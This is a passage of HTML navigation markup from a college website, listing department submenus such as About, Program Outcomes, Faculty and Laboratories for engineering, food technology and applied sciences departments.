				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12014 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/informational-technology/message-from-hod/" class="tc-menu-inner">Message from HOD</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12015 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/informational-technology/" class="tc-menu-inner">Vision &#038; Mission</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13859 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/informational-technology/program/" class="tc-menu-inner">Program</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12020 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/informational-technology/program-educational-objectives/" class="tc-menu-inner">Program Educational Objectives ( PEO )</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12022 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/informational-technology/program-outcomes/" class="tc-menu-inner">Program Outcomes ( PO )</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12021 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/informational-technology/program-specific-outcome/" class="tc-menu-inner">Program Specific Outcome ( PSO )</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12023 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/informational-technology/co-po-mapping/" class="tc-menu-inner">Co Po Mapping</a></li>
				<li class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12024 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/informational-technology/lecture-plan/" class="tc-menu-inner">Lecture plan</a></li>
				<li class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12025 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/informational-technology/placement-record/" class="tc-menu-inner">Placement Record</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12026 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="#" class="tc-menu-inner">Department Achievement</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12027 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/informational-technology/e-magzine-and-e-newsletter/" class="tc-menu-inner">E-magzine &#038; E- newsletter</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12028 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/informational-technology/laboratories/" class="tc-menu-inner">Laboratories</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12029 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/informational-technology/faculty/" class="tc-menu-inner">Faculty</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12030 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/informational-technology/supporting-staff/" class="tc-menu-inner">Supporting Staff</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12032 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="#" class="tc-menu-inner">Sponsored Projects/ Consultancy/Patents</a></li>
				<li class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12034 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/informational-technology/workshops-conferences/" class="tc-menu-inner">Workshops &#038; Conferences</a></li>
			</ul><!-- End wrapper ul sub -->
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12036 tc-menu-item tc-menu-depth-3 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electronics-communication-engineering/about-ece/" class="tc-menu-inner">Electronics &#038; Communication Engineering</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12052 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electronics-communication-engineering/about-ece/" class="tc-menu-inner">About</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12053 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electronics-communication-engineering/message-from-hod/" class="tc-menu-inner">Message From HOD</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12054 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electronics-communication-engineering" class="tc-menu-inner">Vision &#038; Mission</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13866 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electronics-communication-engineering/program/" class="tc-menu-inner">Program</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12056 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electronics-communication-engineering/program-educational-objectives/" class="tc-menu-inner">Program Educational Objectives (PEO)</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12057 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electronics-communication-engineering/program-outcomes-pos/" class="tc-menu-inner">Program Outcomes (PO)</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12058 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electronics-communication-engineering/programme-specific-outcome-psos/" class="tc-menu-inner">Programme Specific Outcome (PSO)</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12059 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electronics-communication-engineering/co-po-mapping/" class="tc-menu-inner">Co-Po Mapping</a></li>
				<li class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12060 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electronics-communication-engineering/lesson-plan/" class="tc-menu-inner">Lecture Plan</a></li>
				<li class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12061 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electronics-communication-engineering/placement-record/" class="tc-menu-inner">Placement Record</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12062 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="#" class="tc-menu-inner">Department Achievements</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12063 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/electronics-communication-engineering/e-magazine-e-newsletter/" class="tc-menu-inner">E-magazine &#038; E-newsletter</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12064 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electronics-communication-engineering/laboratories" class="tc-menu-inner">Laboratories</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13646 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electronics-communication-engineering/publications/" class="tc-menu-inner">Publications</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12065 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electronics-communication-engineering/faculty" class="tc-menu-inner">Faculty</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12067 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electronics-communication-engineering/supporting-staff" class="tc-menu-inner">Supporting Staff</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12068 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="#" class="tc-menu-inner">Sponsored Projects/ Consultancy/Patents</a></li>
				<li class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12070 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electronics-communication-engineering/workshops-conferences" class="tc-menu-inner">Workshops &#038; Conferences</a></li>
			</ul><!-- End wrapper ul sub -->
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12037 tc-menu-item tc-menu-depth-3 tc-menu-align-left"><a href="https://bgiet.ac.in/department/mechanical-engineering/about-me/" class="tc-menu-inner">Mechanical Engineering</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12077 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/mechanical-engineering/about-me/" class="tc-menu-inner">About</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12078 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/mechanical-engineering/message-from-hod/" class="tc-menu-inner">Message From HOD</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12079 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/mechanical-engineering" class="tc-menu-inner">Vision &#038; Mission</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13871 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/mechanical-engineering/program/" class="tc-menu-inner">Program</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12081 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/mechanical-engineering/program-educational-objectives/" class="tc-menu-inner">Program Educational Objectives (PEO)</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12082 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/mechanical-engineering/program-outcomes-pos/" class="tc-menu-inner">Program Outcomes (PO)</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12083 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/mechanical-engineering/programme-specific-outcome-psos/" class="tc-menu-inner">Programme Specific Outcome (PSO)</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12088 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/mechanical-engineering/co-po-mapping/" class="tc-menu-inner">Co-Po Mapping</a></li>
				<li class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12086 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/mechanical-engineering/lecture-plan/" class="tc-menu-inner">Lecture Plan</a></li>
				<li class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12087 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/mechanical-engineering/placement-record/" class="tc-menu-inner">Placement Record</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12085 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="#" class="tc-menu-inner">Department Achievements</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12084 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/mechanical-engineering/e-magazine-e-newsletter/" class="tc-menu-inner">E-Magazine &#038; E-Newsletter</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12089 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/mechanical-engineering/laboratories" class="tc-menu-inner">Laboratories</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12090 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/mechanical-engineering/faculty" class="tc-menu-inner">Faculty</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12091 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/mechanical-engineering/supporting-staff" class="tc-menu-inner">Supporting Staff</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12093 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="#" class="tc-menu-inner">Sponsored Projects/ Consultancy/Patents</a></li>
				<li class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12095 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/mechanical-engineering/workshops-conferences" class="tc-menu-inner">Workshops &#038; Conferences</a></li>
			</ul><!-- End wrapper ul sub -->
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14078 tc-menu-item tc-menu-depth-3 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electrical-engineering/about-ee/" class="tc-menu-inner">Electrical Engineering</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12105 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/electrical-engineering/about-ee/" class="tc-menu-inner">About</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12106 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/electrical-engineering/message-from-hod/" class="tc-menu-inner">Message From HOD</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12107 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/electrical-engineering/" class="tc-menu-inner">Vision &#038; Mission</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13877 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electrical-engineering/program/" class="tc-menu-inner">Program</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12109 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/electrical-engineering/programme-specific-outcome-psos/" class="tc-menu-inner">Program Educational Objectives (PEO)</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12110 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electrical-engineering/program-outcomes-pos/" class="tc-menu-inner">Program Outcomes (PO)</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12111 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electrical-engineering/programme-specific-outcome-psos/" class="tc-menu-inner">Programme Specific Outcome (PSO)</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12112 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electrical-engineering/co-po-mapping/" class="tc-menu-inner">Co-Po Mapping</a></li>
				<li class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12113 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electrical-engineering/lecture-plan/" class="tc-menu-inner">Lesson plan</a></li>
				<li class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12114 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electrical-engineering/placement-record/" class="tc-menu-inner">Placement Record</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12115 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electrical-engineering/department-achievements/" class="tc-menu-inner">Department Achievements</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12116 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electrical-engineering/e-magazine-e-newsletter/" class="tc-menu-inner">E-magazine &#038; E-newsletter</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14361 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electrical-engineering/teaching-learning-innovations/" class="tc-menu-inner">Teaching Learning Innovations</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12117 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electrical-engineering/laboratories" class="tc-menu-inner">Laboratories</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12118 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/electrical-engineering/faculty" class="tc-menu-inner">Faculty</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12119 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/electrical-engineering/supporting-staff/" class="tc-menu-inner">Supporting Staff</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12121 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/electrical-engineering/publications-ee/" class="tc-menu-inner">Publications</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12123 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/electrical-engineering/sponsored-projects-consultancy-patents/" class="tc-menu-inner">Sponsored Projects/ Consultancy/Patents</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12124 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/electrical-engineering/department-activities-ee/" class="tc-menu-inner">Department Activities</a></li>
				<li class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12125 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/electrical-engineering/workshops-conferences/" class="tc-menu-inner">Workshops &#038; Conferences</a></li>
			</ul><!-- End wrapper ul sub -->
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14079 tc-menu-item tc-menu-depth-3 tc-menu-align-left"><a href="https://bgiet.ac.in/department/civil-engineering/about-ce/" class="tc-menu-inner">Civil Engineering</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12130 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/civil-engineering/about-ce/" class="tc-menu-inner">About</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12131 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/civil-engineering/message-from-hod/" class="tc-menu-inner">Message From HOD</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12132 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/civil-engineering/" class="tc-menu-inner">Vision &#038; Mission</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13884 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/civil-engineering/program/" class="tc-menu-inner">Program</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12134 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/civil-engineering/program-educational-objectives/" class="tc-menu-inner">Program Educational Objectives (PEO)</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12136 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/civil-engineering/program-outcomes-pos/" class="tc-menu-inner">Program Outcomes (PO)</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12135 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/civil-engineering/programme-specific-outcome-psos/" class="tc-menu-inner">Programme Specific Outcome (PSO)</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12137 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/civil-engineering/co-po-mapping/" class="tc-menu-inner">Co-Po Mapping</a></li>
				<li class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12138 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/civil-engineering/lecture-plan/" class="tc-menu-inner">Lecture Plan</a></li>
				<li class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12139 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/civil-engineering/placement-record/" class="tc-menu-inner">Placement Record</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12140 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/civil-engineering/department-achievements/" class="tc-menu-inner">Department Achievements</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12141 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/civil-engineering/e-magazine-e-newsletter/" class="tc-menu-inner">E-Magazine &#038; E-Newsletter</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12142 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/civil-engineering/laboratories/" class="tc-menu-inner">Laboratories</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12143 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/civil-engineering/faculty/" class="tc-menu-inner">Faculty</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12144 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/civil-engineering/supporting-staff/" class="tc-menu-inner">Supporting Staff</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12147 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="#" class="tc-menu-inner">Sponsored Projects/ Consultancy/Patents</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12681 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/civil-engineering/department-activities-ce/" class="tc-menu-inner">Department Activities</a></li>
				<li class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12148 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/civil-engineering/workshops-conferences/" class="tc-menu-inner">Workshops &#038; Conferences</a></li>
			</ul><!-- End wrapper ul sub -->
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14080 tc-menu-item tc-menu-depth-3 tc-menu-align-left"><a href="https://bgiet.ac.in/department/food-technology/about-ft/" class="tc-menu-inner">Food Technology</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12150 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/food-technology/about-ft/" class="tc-menu-inner">About</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12151 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/food-technology/message-from-hod/" class="tc-menu-inner">Message From HOD</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12152 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/food-technology/" class="tc-menu-inner">Vision &#038; Mission</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13888 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/food-technology/program/" class="tc-menu-inner">Program</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12154 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/food-technology/program-educational-objectives-ft/" class="tc-menu-inner">Program Educational Objectives (PEO)</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12156 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/food-technology/program-outcomes-pos-ft/" class="tc-menu-inner">Program Outcome (PO)</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12155 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/food-technology/programme-specific-outcome-psos-ft/" class="tc-menu-inner">Programme Specific Outcome (PSO)</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12157 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/food-technology/co-po-mapping/" class="tc-menu-inner">Co Po Mapping</a></li>
				<li class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12158 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/food-technology/lecture-plan/" class="tc-menu-inner">Lecture Plan</a></li>
				<li class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12159 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/food-technology/placement-record/" class="tc-menu-inner">Placement Record</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14235 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/food-technology/department-achievement/" class="tc-menu-inner">Department Achievement</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12161 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/food-technology/e-magazine-e-newsletter/" class="tc-menu-inner">E-magazine &#038; E-news letter</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12162 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/food-technology/laboratories/" class="tc-menu-inner">Laboratories</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12163 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/food-technology/faculty/" class="tc-menu-inner">Faculty</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12164 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/food-technology/supporting-staff/" class="tc-menu-inner">Supporting Staff</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12167 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="#" class="tc-menu-inner">Sponsored Projects/ Consultancy/Patents</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12169 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/food-technology/department-activities-ft/" class="tc-menu-inner">Department Activities</a></li>
				<li class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12170 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/food-technology/workshops-conferences-ft/" class="tc-menu-inner">Workshops &#038; Conferences</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12166 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/food-technology/alumni-connect-ft/" class="tc-menu-inner">Alumni Connect</a></li>
			</ul><!-- End wrapper ul sub -->
</li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14081 tc-menu-item tc-menu-depth-3 tc-menu-align-left"><a href="https://bgiet.ac.in/department/applied-sciences/about-as/" class="tc-menu-inner">Applied Sciences</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12173 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/applied-sciences/about-as/" class="tc-menu-inner">About</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12174 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/applied-sciences/message-from-hod/" class="tc-menu-inner">Message From HOD</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12175 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/applied-sciences/" class="tc-menu-inner">Vision &#038; Mission</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13894 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="https://bgiet.ac.in/department/applied-sciences/program/" class="tc-menu-inner">Program</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12178 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/applied-sciences/program-outcomes-pos/" class="tc-menu-inner">Program Outcomes (PO)</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12183 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/applied-sciences/co-po-mapping/" class="tc-menu-inner">Co-Po Mapping</a></li>
				<li class="hidmenu menu-item menu-item-type-custom menu-item-object-custom menu-item-12181 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/applied-sciences/lecture-plan/" class="tc-menu-inner">Lecture Plan</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12182 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="#" class="tc-menu-inner">Department Achievement</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12180 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/applied-sciences/e-magazine-e-newsletter/" class="tc-menu-inner">E-Magazine &#038; E-Newsletter</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12185 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/applied-sciences/laboratories-as/" class="tc-menu-inner">Laboratories</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12186 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="/department/applied-sciences/faculty-as/" class="tc-menu-inner">Faculty</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12187 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="#" class="tc-menu-inner">Supporting Staff</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12192 tc-menu-item tc-menu-depth-4 tc-menu-align-left"><a href="#" class="tc-menu-inner">Sponsored Projects/ Consultancy/Patents</a></li>
